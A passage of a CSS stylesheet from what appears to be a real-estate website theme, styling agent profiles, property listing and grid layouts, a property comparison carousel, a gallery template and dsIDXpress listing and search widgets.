  float: none;
}

.about-agent.agent-single figure img {
  border: 1px solid #dedede;
}

.about-agent.agent-single .detail {
  float: none;
  width: auto;
  margin-bottom: 0;
}

.about-agent.agent-single .detail ul, .about-agent.agent-single .detail ol {
  list-style-position: inside;
}

.agent-single .contacts-list {
  margin: 0 0 20px;
}

.agent-single .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
}

.agent-single .contacts-list li:last-child {
  margin-right: 0;
}

.agent-single .follow-agent {
  margin-top: 0;
}

/* Agent Single Form
--------------------------------------------------------*/
#agent-single-form {
  margin-top: 15px;
  margin-bottom: 0;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"],
#agent-single-form textarea {
  width: 100%;
  box-sizing: border-box;
}

#agent-single-form input[type="text"].error,
#agent-single-form input[type="email"].error,
#agent-single-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"] {
  height: 34px;
}

#agent-single-form textarea {
  height: 100px;
}

#agent-single-form .inspiry-recaptcha-wrapper {
  margin-bottom: 10px;
}

#agent-single-form .recaptcha_widget {
  width: 100%;
  box-sizing: border-box;
  max-width: none;
}

#agent-single-form #ajax-loader {
  display: none;
}

#agent-single-form #error-container,
#agent-single-form #message-container {
  margin: 10px 0;
  padding: 0;
}

#agent-single-form ul.recaptcha_options {
  margin: 5px;
}

/* Listing Layout
--------------------------------------------------------*/
.listing-layout {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.listing-layout h4, .listing-layout .property-item h4 a, .property-item h4 .listing-layout a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 26px;
  font-weight: normal;
  margin: 0 0 15px;
}

.listing-layout figure {
  float: left;
  margin: 4px 23px 15px 0;
}

.listing-layout p {
  line-height: 24px;
  font-size: 13px;
}

.listing-layout em {
  margin-right: 13px;
  font-style: normal;
}

.listing-layout .property-item-wrapper {
  width: auto;
  float: none;
  margin: 0 0 30px;
}

.listing-layout .property-item {
  padding-bottom: 0;
}

.listing-layout .property-item .price {
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.listing-layout .property-item figure {
  margin: 0 0 20px;
}

.listing-layout .property-item img {
  border: none;
}

.listing-layout .property-item .detail {
  width: 414px;
}

.listing-layout .property-item .detail p {
  margin-bottom: 10px;
}

.listing-layout .property-by .title-heading {
  float: left;
  position: static;
}

.span12 .listing-layout .property-item figure {
  width: 244px;
}

.span12 .listing-layout .property-item .detail {
  width: 605px;
}

/* View Type
--------------------------------------------------------*/
.view-type {
  position: absolute;
  right: -1px;
  top: -42px;
  border: 1px solid #dedede;
  background-color: #fff;
}

.view-type a {
  display: block;
  float: left;
  height: 24px;
  width: 24px;
  padding: 8px;
  margin: 0;
  cursor: pointer;
}

.view-type a.grid .boxes, .view-type a.list .boxes {
  fill: #394041;
}

.view-type a.grid.active .boxes, .view-type a.grid:hover .boxes, .view-type a.list.active .boxes, .view-type a.list:hover .boxes {
  fill: #df5400;
}

.view-type a.list {
  border-right: 1px solid #dedede;
}

/* Listing
--------------------------------------------------------*/
.listing-grid-layout .main {
  margin: 52.5px 0 64px;
}

.listing-grid-layout .main.fix-margins {
  margin-top: 0;
}

.listing-grid-layout .title-heading {
  text-transform: capitalize;
  background-color: #394041;
  position: absolute;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding: 0 30px 0 20px;
  top: -53px;
  left: 0;
  color: #fff;
  left: -1px;
}

.listing-grid-layout .pagination {
  clear: both;
  border-top: 1px solid #dedede;
  margin: 20px 0;
  padding: 20px 0 0;
}

.tax-property-feature .listing-grid-layout .main,
.tax-property-city .listing-grid-layout .main,
.tax-property-type .listing-grid-layout .main,
.tax-property-status .listing-grid-layout .main {
  margin-top: 35px;
}

.list-container {
  padding: 25px 22px;
}

.listing-layout.inspiry-shortcode {
  border: none;
}

.inspiry-shortcode .list-container {
  padding: 0 5px;
}

.page-carousel .brands-carousel {
  border: 1px solid #dedede;
  margin-bottom: 60px;
}

/* Property Grid Layout
--------------------------------------------------------*/
.property-grid .list-container {
  margin-left: -30px;
}

.property-grid .list-container .alert-wrapper {
  margin: 10px 0 10px 50px;
}

.property-grid .property-item {
  margin: 0 0 30px 30px;
  padding: 0;
  float: left;
  border: 0;
  width: 196px;
  min-height: 330px;
  height: auto !important;
  height: 330px;
  background: transparent;
}

.property-grid .property-item figure {
  margin: 0 0 18px;
  width: auto;
  float: none;
}

.property-grid .property-item h4, .property-grid .property-item h4 a, .property-grid .property-item h4 a {
  font-size: 14px;
}

.property-grid .property-item h4, .property-grid .property-item h4 a {
  margin-bottom: 4px;
}

.property-grid .property-item p {
  line-height: 23px;
  margin-bottom: 10px;
}

.property-grid .property-item p .more-details {
  margin-bottom: 0;
}

.property-grid .property-item span {
  color: #4dc7ec;
  font-weight: bold;
}

.property-grid .property-item .more-details .fa-caret-right {
  margin-left: 5px;
  vertical-align: middle;
}

.property-grid.inspiry-shortcode .list-container {
  padding: 0;
}

.property-grid.inspiry-shortcode .property-item {
  margin-bottom: 20px;
}

.span12 .property-grid.inspiry-shortcode .list-container {
  padding-left: 10px;
}

.span12 .property-grid.inspiry-shortcode figure {
  width: auto;
}

/* Property Compare
--------------------------------------------------------*/
#add-to-compare-form {
  margin: 0 auto;
}

.compare_output {
  display: none;
}

.compare_output.show {
  display: block;
}

.list-container .property-item .property-meta .compare_target {
  display: inline-block;
  width: initial;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

.list-container .property-item .property-meta .compare_target.dim {
  color: #828f91;
}

.list-container .property-item .property-meta .add-to-compare-span {
  float: right;
  border-left: 1px solid #dedede;
  padding: 10px 12px 10px 31px;
}

.list-container .property-item .property-meta .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span {
  display: block;
  float: none;
  margin: 0 auto;
  margin-top: 10px;
}

.property-grid .list-container .property-item .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target.dim {
  color: #828f91;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare {
  color: #394041;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare:hover {
  color: #df5400;
}

.compare-properties {
  display: none;
  padding: 15px 25px;
  background: #f5f5f5;
  margin: 0 -22px 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: #dedede;
}

.compare-properties .compare-carousel {
  margin: 0 auto 15px auto;
}

.compare-properties .compare-carousel .owl-item {
  display: inline-block;
}

.compare-properties .compare-carousel .compare-carousel-slide {
  width: 150px;
  margin-right: 15px;
  float: left;
  position: relative;
}

.compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.compare-properties .compare-carousel .compare-slide-img {
  display: inline-block;
  vertical-align: top;
}

.compare-properties .compare-carousel .compare-remove {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: top;
  position: absolute;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove i {
  color: #fff;
  line-height: 1;
  width: 15px;
  height: 15px;
  text-align: center;
}

.compare-properties .compare-nav {
  display: inline-block;
  float: right;
}

.compare-properties .compare-nav .compare-nav-pre {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-pre,
.compare-properties .compare-nav .compare-nav-next {
  width: 25px;
  height: 37px;
  display: inline-block;
  cursor: pointer;
  text-indent: -999em;
}

.compare-properties .compare-nav .compare-nav-pre:hover,
.compare-properties .compare-nav .compare-nav-next:hover {
  background-color: #394041;
  background-position: center -14px;
}

.property-grid .compare-properties {
  margin: 0 -22px 15px 8px;
}

.page-template-template-search .compare-properties {
  background: none;
  border-top: none;
  border-bottom: none;
  padding: 20px 25px 0;
  margin-bottom: 0;
}

.page-template-template-search .compare-properties h4, .page-template-template-search .compare-properties .property-item h4 a, .property-item h4 .page-template-template-search .compare-properties a {
  text-align: left;
  margin-bottom: 25px;
}

.page-template-template-search .compare-properties .compare-carousel {
  margin: 0 auto 25px auto;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
  width: 204px;
  margin-right: 25px;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide .compare-slide-img {
  display: block;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide img {
  width: 100%;
}

.page-template-template-search .compare-properties .compare-submit {
  float: left;
}

.page-template-template-search-right-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.page-template-template-search-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.property-item .compare-meta {
  overflow: visible;
}

.property-item .compare-meta span {
  border-right: none;
  margin-right: 0;
}

.property-item .compare-meta .add-to-compare-search {
  margin-left: 0;
  padding: 10px 17px;
  padding: 10px 24px 10px 15px;
  float: right;
  margin-right: -20px;
}

.property-item .compare-meta .add-to-compare-search .add-to-compare:hover .compare-label {
  color: #df5400;
}

.property-item .compare-meta .add-to-compare-search svg {
  margin-right: 0;
  margin-top: 2px;
}

.property-item .compare-meta .add-to-compare-search .compare-label {
  display: none;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip {
  cursor: pointer;
  position: relative;
  padding: 0;
  margin: 0;
  outline: 0;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip svg {
  height: 18px;
  width: 18px;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
  position: absolute;
  top: -34px;
  left: -96px;
  background-color: #c1c0c1;
  border-radius: 2px;
  color: #fff;
  content: attr(aria-label);
  padding: 6px 5px;
  text-transform: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 110px;
  line-height: 1;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  position: absolute;
  top: -11px;
  left: 3px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #c1c0c1;
  content: " ";
  font-size: 0;
  line-height: 0;
  margin-left: -5px;
  width: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  color: #fff;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 11px;
  opacity: 0;
  pointer-events: none;
  text-align: center;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
  outline: 0;
  opacity: 1;
  -webkit-transition: all 0.75s ease;
  transition: all 0.75s ease;
}

/* .property-items-container {
  .property-item {
    .property-meta {
      div.add-to-compare-span {
        margin-left: 0;
        float: right;
        margin-right: -20px;
        border-left: 1px solid #e1e1e1;
        padding: 8px 12px;
        line-height: 1;
      }
    }
  }
} */
/* clear */
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  *zoom: 1;
}

/* Gallery Template
--------------------------------------------------------*/
#filter-by {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin: 30px 0 0;
  text-align: center;
}

#filter-by a {
  display: inline-block;
  color: #586162;
  font-size: 13px;
  margin: 0 0 3px;
  padding: 7px 17px 8px;
  border: 1px solid #dedede;
  background-color: #eaeaea;
  cursor: pointer;
}

#filter-by a:focus, #filter-by a.active, #filter-by a:hover {
  outline: 0;
  color: #fff;
  border-color: #ec894d;
  background-color: #ec894d;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#gallery-container {
  padding: 30px;
}

.gallery-item {
  float: left;
  margin-bottom: 18px;
  overflow: hidden;
}

.gallery-item figure {
  margin: 0 0 18px;
  position: relative;
  float: none;
}

.gallery-item img {
  margin-bottom: 0;
  border: none;
}

.gallery-item .media_container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 200;
  background: rgba(84, 200, 236, 0.9);
  background: #54c8ec \9;
  display: none;
}

.gallery-item .media_container a {
  opacity: 1.0;
  z-index: 250;
  display: block;
  position: absolute;
  top: 50%;
  width: 32px;
  height: 32px;
  background-color: #ffffff;
}

.gallery-item .media_container a:hover {
  background-color: #f5f5f5;
  -webkit-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.gallery-item .media_container a.link {
  right: 0;
  background-image: url(../../images/icon-link.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .media_container a.zoom {
  left: 0;
  background-image: url(../../images/icon-zoom.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .item-title {
  margin-bottom: 18px;
  font-size: 14px;
  font-weight: normal;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.gallery-item .item-title a {
  color: #394041;
}

.gallery-item .item-title a:hover {
  color: #ec894d;
}

.gallery-2-columns,
.gallery-3-columns,
.gallery-4-columns {
  margin-left: -30px;
}

.gallery-2-columns .gallery-item,
.gallery-3-columns .gallery-item,
.gallery-4-columns .gallery-item {
  margin-left: 30px;
}

.gallery-2-columns .gallery-item {
  width: 424px;
}

.gallery-3-columns .gallery-item {
  width: 272px;
}

.gallery-4-columns .gallery-item {
  width: 197px;
}

/* Isotope Styles
--------------------------------------------------------*/
table {
  border-width: 1px;
  border-spacing: 1px;
  border-style: solid;
  border-color: #cecece;
  border-collapse: collapse;
  background-color: transparent;
}

table th {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

table td {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

/* Isotope Styles
--------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/*	dsIDX Styles
--------------------------------------------------------*/
#dsidx.dsidx-results a {
  text-decoration: none;
}

#dsidx.dsidx-results a:hover {
  text-decoration: none;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: left;
  text-align: left;
  font-size: 12px;
}

#dsidx.dsidx-results .dsidx-sorting-control {
  font-size: 12px;
  text-align: left;
}

#dsidx.dsidx-results .dsidx-sorting-control form select {
  border-radius: 0;
  border-color: #dedede;
  margin-bottom: 2px;
  margin-left: 5px;
}

#dsidx.dsidx-results #dsidx-map-control {
  clear: both;
  margin-top: 10px;
}

#dsidx.dsidx-results #dsidx-map {
  border: none;
}

#dsidx-disclaimer {
  clear: both;
  font-size: 12px;
  line-height: 20px;
  margin-top: 10px;
}

/* dsIDXpress Listing Styles
--------------------------------------------------------*/
#dsidx-listings {
  margin: 0;
}

#dsidx-listings li {
  display: none;
}

#dsidx-listings li.dsidx-listing {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 20px;
  width: auto;
}

#dsidx-listings .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-primary-data {
  background-color: #4dc7ec;
  color: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 62%;
}

#dsidx-listings .dsidx-address {
  display: inline;
  margin-left: 10px;
}

#dsidx-listings .dsidx-address a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
  color: #fff;
}

#dsidx-listings .dsidx-address a:hover {
  color: #fff;
}

#dsidx-listings .dsidx-price {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  padding-left: 6px;
  display: inline;
  float: left;
}

#dsidx-listings .dsidx-secondary-data {
  width: auto;
}

#dsidx-listings .dsidx-secondary-data div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 40%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

.dsidx-results li.dsidx-prop-summary {
  padding: 15px 0 15px 15px;
  margin-bottom: 30px;
  border: 1px solid #dedede;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title {
  background-color: #4dc7ec;
  color: #fff;
  padding: 8px 10px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 18px;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title b {
  font-weight: normal;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a {
  color: #fff;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a:hover {
  text-decoration: underline;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-features div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 19%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

/* dsIDXpress Details Page Styles
--------------------------------------------------------*/
#dsidx.dsidx-details #dsidx-actions {
  margin: 0 0 15px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx.dsidx-details #dsidx-description {
  background: #fff;
  border: 1px solid #dedede;
  padding: 15px;
  color: #8b9293;
  font-size: 13px;
  line-height: 23px;
}

#dsidx.dsidx-details #dsidx-secondary-data,
#dsidx.dsidx-details .dsidx-supplemental-data {
  border: none;
}

#dsidx.dsidx-details #dsidx-secondary-data th,
#dsidx.dsidx-details #dsidx-secondary-data td,
#dsidx.dsidx-details .dsidx-supplemental-data th,
#dsidx.dsidx-details .dsidx-supplemental-data td {
  background: #fbfbfb;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: 1px solid #dedede;
}

#dsidx.dsidx-details #dsidx-secondary-data tr:hover th, #dsidx.dsidx-details #dsidx-secondary-data tr:hover td,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover th,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover td {
  background: #f1f1f1;
}

#dsidx.dsidx-details h3 {
  margin-top: 20px;
}

#dsidx.dsidx-details #dsidx-map {
  border: none;
}

#dsidx.dsidx-details #dsidx-contact-form {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
}

#dsidx.dsidx-details .dsidx-contact-form table {
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table th,
#dsidx.dsidx-details .dsidx-contact-form table td {
  background: transparent;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table td.column-one {
  width: 25%;
}

#dsidx.dsidx-details .dsidx-contact-form table tr {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table tr:hover th, #dsidx.dsidx-details .dsidx-contact-form table tr:hover td {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  width: 90%;
  padding: 5px 10px;
}

#dsidx.dsidx-details .dsidx-contact-form table label {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  margin-top: 5px;
}

#dsidx.dsidx-details .dsidx-contact-form table input[type=button] {
  padding: 10px 18px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 18px;
}

#dsidx.dsidx-details .dsidx-contact-form table textarea.dsidx-contact-form-comments {
  padding: 5px 10px;
  width: 93%;
}

#dsidx.dsidx-details .dsidx-contact-form table select {
  border-radius: 0;
}

#dsidx-header {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
  margin-bottom: 20px;
}

#dsidx-header table {
  border: none;
}

#dsidx-header table td {
  border: none;
  background: transparent;
}

#dsidx-header table#dsidx-primary-data th {
  border: none;
  background: transparent;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header table#dsidx-primary-data td {
  border: none;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header .dsidx-secondary-row {
  background: transparent;
}

.sidebar .widget.dsidx-widget-listings h3.title {
  margin-bottom: 0;
}

.sidebar .widget .dsidx-map {
  height: auto;
  padding: 5px 18px 49px 22px;
}

.sidebar .widget .dsidx-map .dsidx-details {
  height: auto;
  margin-bottom: 5px;
}

.sidebar .widget .dsidx-slideshow {
  height: auto;
}

.sidebar .widget .dsidx-slideshow ul {
  height: 106px;
  margin: 5px 0;
}

.sidebar .widget .dsidx-slideshow .featured-listing {
  height: auto;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4, .sidebar .widget .dsidx-slideshow .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a {
  color: #fff;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a:hover {
  text-decoration: underline;
}

.sidebar .widget .dsidx-slideshow .featured-listing img {
  margin: 0 5px 0 0;
  border: none;
}

.sidebar .widget .dsidx-expanded {
  background: white;
  padding: 15px;
}

.sidebar .widget .dsidx-expanded .featured-listing {
  height: auto;
  margin: 0 0 15px;
  border-top: none;
}

.sidebar .widget .dsidx-expanded .featured-listing h4, .sidebar .widget .dsidx-expanded .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
  border: none;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a {
  color: #394041;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a:hover {
  color: #dc7d44;
}

.sidebar .widget .dsidx-expanded .featured-listing .dsidx-photo {
  position: relative;
  left: auto;
  top: auto;
  float: none;
}

.sidebar .widget .dsidx-expanded .featured-listing img {
  margin: 0 5px 10px 0;
  border: none;
}

.sidebar .widget .dsidx-expanded .featured-listing ul {
  padding: 0 0;
  clear: both;
  margin: 0;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 8px;
  padding: 5px 5px 5px 20px;
  float: none;
  display: block;
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li:first-child {
  border-top: none;
}

.sidebar .widget .dsidx-search-widget form {
  padding: 0 20px;
}

.sidebar .widget .dsidx-search-widget table {
  border: none;
  background: transparent;
}

.sidebar .widget .dsidx-search-widget table tr th {
  padding: 8px 6px 8px 8px;
}

.sidebar .widget .dsidx-search-widget table tr th,
.sidebar .widget .dsidx-search-widget table tr td {
  background: transparent;
  border: none;
  position: relative;
}

.sidebar .widget .dsidx-search-widget label {
  color: #394041;
  font-size: 13px;
  display: block;
  float: none;
  width: 98%;
  padding: 0;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper input {
  width: 136px;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 22px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.sidebar .widget .dsidx-search-widget select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  padding: 5px 6px;
  font-size: 12px;
  margin: 0 auto 10px;
  display: block;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget select.dsidx-search-widget-propertyTypes {
  display: block;
  margin: 0 auto 10px;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget input[type="text"], .sidebar .widget .dsidx-search-widget textarea {
  border: 1px solid #cdcdcd;
  padding: 2px 6px;
  font-size: 12px;
  width: 98% !important;
  float: none !important;
  margin-bottom: 10px;
  height: 28px;
}

.sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 48% !important;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button {
  text-align: center;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button .submit {
  padding: 8px 16px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button br {
  display: none;
}

.sidebar .widget .dsidx-widget-single-listing {
  border: none;
}

.sidebar .widget .dsidx-widget-single-listing h3.widget-title {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
}

.sidebar .widget .dsidx-controls {
  display: none;
}

.disable-responsive .sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 34%;
}

.disable-responsive .sidebar .widget .dsidx-widget-single-listing {
  width: 220px;
}

/* dsIDXpress Pro Fixes
--------------------------------------------------------*/
#dsidx-top-search #dsidx-search-bar {
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center;
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(77, 199, 236, 0.3)), color-stop(1, #4dc7ec));
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
}

#dsidx-top-search {
  background-color: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form-wrap {
  background: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form table {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table tr {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table td {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table th {
  border-width: 0px;
}

#dsidx select, .dsidx-content-header select {
  width: 150px;
}

#dsidx select, .dsidx-content-header select#dsidx-search-type {
  width: 245px;
}

.dsidx-profile-button {
  line-height: 16px;
  padding: 6px 8px;
}

#dsidx-top-search #dsidx-search-form .dsidx-search-tag-list .dsidx-search-tag-checkbox label {
  display: inline-block;
}

#dsidx-profile-header .dsidx-profile-button .dsidx-profile-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: right;
  text-align: right;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  padding-left: 24px;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  line-height: 16px;
}

#dsidx-listings li.dsidx-listing-container {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 10px;
  width: auto;
}

#dsidx-listings li.dsidx-listing-container .dsidx-listing {
  border: none;
  padding: 0;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
}

ol#dsidx-listings {
  padding: 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-media,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media {
  padding: 0;
  margin: 0;
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-data,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-data {
  margin: 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 8px no-repeat;
}

#dsidx-listings .dsidx-listing-container .dsidx-primary-data {
  width: 100%;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  border: none;
  padding: 6px 0 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a {
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  color: #fff;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-secondary-data {
  padding: 0;
  margin: 0;
  overflow: hidden;
}

#dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
